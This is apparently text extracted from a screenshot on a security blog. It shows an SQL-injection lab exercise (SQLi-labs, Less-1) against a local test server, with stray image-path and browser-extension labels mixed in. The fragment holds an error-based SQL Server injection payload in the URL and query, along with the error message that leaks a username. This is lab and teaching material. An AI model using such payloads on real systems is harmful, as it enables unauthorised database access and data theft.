 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and 1 = convert(int,(select top 1 username from users))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'Dumb' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = convert(int,(select top 1 username from users))--+
AaronLuo's Blog from blog.bk3.info